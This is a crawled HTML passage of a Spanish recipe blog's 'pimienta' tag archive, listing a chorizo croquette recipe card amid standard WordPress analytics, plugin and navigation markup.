

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gourmetbilbao.com/tag/pimienta/
body_size: 11712
content:

<!DOCTYPE html>
<html lang="es-ES" id="arve" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://gourmetbilbao.com/xmlrpc.php">
          <title>pimienta archivos - Gourmet Bilbao</title>

<!-- This site is optimized with the Yoast SEO plugin v5.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://gourmetbilbao.com/tag/pimienta/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="pimienta archivos - Gourmet Bilbao" />
<meta property="og:url" content="https://gourmetbilbao.com/tag/pimienta/" />
<meta property="og:site_name" content="Gourmet Bilbao" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="pimienta archivos - Gourmet Bilbao" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gourmetbilbao.com\/","name":"Gourmet Bilbao","potentialAction":{"@type":"SearchAction","target":"https:\/\/gourmetbilbao.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/gourmetbilbao.com\/tag\/pimienta\/","sameAs":["https:\/\/www.facebook.com\/GourmetBilbao","https:\/\/www.instagram.com\/gourmetbilbao\/","https:\/\/www.linkedin.com\/in\/evaania\/","https:\/\/es.pinterest.com\/gourmetbilbao\/"],"@id":"#person","name":"Eva An\u00eda"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gourmet Bilbao &raquo; Feed" href="https://gourmetbilbao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gourmet Bilbao &raquo; RSS de los comentarios" href="https://gourmetbilbao.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gourmet Bilbao &raquo; pimienta RSS de la etiqueta" href="https://gourmetbilbao.com/tag/pimienta/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.3.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-97982538-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-97982538-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Función desactivada __gaTracker(' + arguments[0] + " ....) porque no estás siendo rastreado. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gourmetbilbao.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://gourmetbilbao.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://gourmetbilbao.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://gourmetbilbao.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_google_font-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic%2C300italic%2C300&#038;ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_min-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/css/userpro.min.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_lightview-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/css/lightview/lightview.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_jquery_ui_style-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/css/userpro-jquery-ui.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_skin_min-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/skins/elegant/style.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://gourmetbilbao.com/wp-content/themes/neptune/assets/css/owl.carousel.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://gourmetbilbao.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1769087321' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://gourmetbilbao.com/wp-content/themes/neptune/style.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css'  href='https://gourmetbilbao.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_fav-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/css/userpro-bookmarks.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_fav_list-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/css/userpro-collections.css?ver=4.7.12' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/gourmetbilbao.com","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.3.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"es_ES","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://gourmetbilbao.com/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/scripts/userpro-bookmarks.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/scripts/sharebutton.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/addons/social/scripts/userpro-social.min.js?ver=4.7.12'></script>
<link rel='https://api.w.org/' href='https://gourmetbilbao.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gourmetbilbao.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gourmetbilbao.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.12" />
		<script type="text/javascript">
			var site_is_rtl = '';
		</script>
				<script type="text/javascript">
		var userpro_ajax_url = 'https://gourmetbilbao.com/wp-admin/admin-ajax.php';
		var dateformat ='dd-mm-yy';
		</script>
			<script type="text/javascript">
		var userpro_upload_url = 'https://gourmetbilbao.com/wp-content/plugins/userpro/lib/fileupload/fileupload.php';
		</script>
	<script type="text/javascript">var ajaxurl = "https://gourmetbilbao.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://gourmetbilbao.com/wp-content/uploads/2024/02/93b5f9913d2e4316cd6e541c67b9aed0-1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
  </head>
<body class="archive tag tag-pimienta tag-107 custom-background cookies-not-set dropdown-menu-rounded-corners dropdown-menu-color-scheme-dark" style="background-color:#ffffff; ">
        <div class="os-parallax" data-width="550" data-height="977"><img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/93b5f9913d2e4316cd6e541c67b9aed0.jpg" alt=""></div>
    <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt="">
      </div>
    </div>
            <div class="os-container top-profile-links-box-container">
      <div class="top-profile-links-box-w">
        <div class="top-profile-links-box" style="">
          <ul>
                                          <li><a href="#" class="popup-login">Acceder</a></li>
                <li><a href="#" class="popup-register">Registrarse</a></li>
                                                            </ul>
        </div>
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="background-color:#FFFFFF; ">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul>            </div>
            <div class="logo" style="width: 500px;">
              <a href="https://gourmetbilbao.com/" rel="home">
                <img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="/">Inicio</a></li>
<li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://gourmetbilbao.com/servicios/">Servicios</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="https://gourmetbilbao.com/mis-recetas/">Recetas</a>
<ul class="sub-menu">
	<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://gourmetbilbao.com/buscar-por-ingredientes/">Buscar por Ingredientes</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://gourmetbilbao.com/category/para-acompanar/">Guarniciones</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://gourmetbilbao.com/category/postre/">Postre</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="https://gourmetbilbao.com/category/blog/">Magazine</a></li>
<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://gourmetbilbao.com/contacta-conmigo/">Contacto</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://gourmetbilbao.com/" rel="home">
                <img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://gourmetbilbao.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="https://gourmetbilbao.com/mis-recetas/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://gourmetbilbao.com/buscar-por-ingredientes/">Buscar por Ingredientes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://gourmetbilbao.com/category/para-acompanar/">Guarniciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://gourmetbilbao.com/category/postre/">Postre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="https://gourmetbilbao.com/category/blog/">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://gourmetbilbao.com/contacta-conmigo/">Contacto</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://gourmetbilbao.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="https://gourmetbilbao.com/mis-recetas/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://gourmetbilbao.com/buscar-por-ingredientes/">Buscar por Ingredientes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://gourmetbilbao.com/category/para-acompanar/">Guarniciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://gourmetbilbao.com/category/postre/">Postre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="https://gourmetbilbao.com/category/blog/">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://gourmetbilbao.com/contacta-conmigo/">Contacto</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://gourmetbilbao.com/" rel="home"><img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div><div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://gourmetbilbao.com">Inicio</a></li><li>Etiqueta: pimienta</li></ul>    <ul class="bar-social" style=""><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul>  </div>
</div>

<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts masonry-grid-w per-row-2"><div class="masonry-grid" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">Pimienta</h1></div><div class="masonry-item any first-in-row half"><article class="archive-item any full_full post-1021 osetin_recipe type-osetin_recipe status-publish format-standard has-post-thumbnail hentry category-aperitivos tag-aceite tag-cebolla tag-chorizo tag-harina tag-huevo tag-leche tag-pan-rallado tag-pimienta tag-sal recipe_ingredient-aceite-de-oliva recipe_ingredient-cebolla recipe_ingredient-chorizo-dulce recipe_ingredient-chorizo-picante recipe_ingredient-harina recipe_ingredient-leche recipe_ingredient-sal-y-pimienta recipe_cuisine-casera">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Compartir</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgourmetbilbao.com%2Freceta%2Fcroquetas-de-chorizo%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://gourmetbilbao.com/receta/croquetas-de-chorizo/&amp;text=pimienta+archivos+-+Gourmet+Bilbao" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://gourmetbilbao.com/receta/croquetas-de-chorizo/&#038;media=https://gourmetbilbao.com/wp-content/uploads/2016/09/croq-chori1.jpg&#038;description=pimienta%20archivos%20-%20Gourmet%20Bilbao" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=pimienta archivos - Gourmet Bilbao&amp;Body=%20https://gourmetbilbao.com/receta/croquetas-de-chorizo/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                      <a href="https://gourmetbilbao.com/receta/croquetas-de-chorizo/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://gourmetbilbao.com/wp-content/uploads/2016/09/croq-chori1-1024x683.jpg); background-size: cover;">
          <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
        </a>
          </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://gourmetbilbao.com/receta/croquetas-de-chorizo/" rel="bookmark">Croquetas de chorizo</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Tiempo:60 min              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://gourmetbilbao.com/category/aperitivos/" rel="category tag">Aperitivos</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"></ul>
        </div>
                    <div class="archive-item-content-text">
          Las croquetas y la cocina de aprovechamiento van de la mano        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://gourmetbilbao.com/author/gourmetbilbao/"><img src="https://gourmetbilbao.com/wp-content/uploads/bfi_thumb/5857c2aa5379e-n7fywc9ga1va9o5f1xj13ocadjh9lzuk42thlnhqkg.jpg" width="96" height="96" alt="" class="modified avatar" /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://gourmetbilbao.com/author/gourmetbilbao/">Eva Anía Blesa</a></h4>
                                                  <div class="archive-item-date-posted">27 septiembre, 2016</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="1021" data-vote-action="vote" data-votes-count="43">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Me gusta      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        43      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://gourmetbilbao.com/receta/croquetas-de-chorizo/">Leer Más</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://gourmetbilbao.com/receta/croquetas-de-chorizo/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>2 Comentarios</span></a>
            </div>
                    <!--
                      <div class="archive-item-views-count"><i class="os-icon os-icon-eye"></i> <span>3.655 Vistas</span></div>                                -->
        </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>      </div><div class="archive-sidebar color-scheme-light " style=""><aside id="osetin_author_widget-2" class="widget widget_osetin_author_widget"><div class="shortcode-about-author"><h3 class="saa-header header-ribbon">Sobre Mí</h3><div class="saa-avatar"><img src="https://gourmetbilbao.com/wp-content/uploads/2016/09/eva.png" alt="Sobre Mí"/></div><div class="saa-content"><p>Me gusta cocinar, me encanta el olor de los pimientos rojos asándose en el horno, disfruto regalando momentos a través de un plato.</p>
</div></div></aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><script src="https://static.elfsight.com/platform/platform.js" data-use-service-core defer></script>
<div class="elfsight-app-9235c0b3-ebca-45cf-b9dc-73b0c4519dd6" data-elfsight-app-lazy></div></div>
